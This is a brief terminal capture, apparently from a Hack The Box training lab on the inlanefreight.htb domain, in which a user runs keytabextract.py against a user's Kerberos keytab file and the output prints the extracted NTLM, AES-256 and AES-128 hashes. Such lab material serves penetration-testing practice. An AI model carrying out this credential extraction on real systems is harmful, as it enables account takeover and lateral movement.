 david@inlanefreight.htb@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : INLANEFREIGHT.HTB
SERVICE PRINCIPAL : carlos/
NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4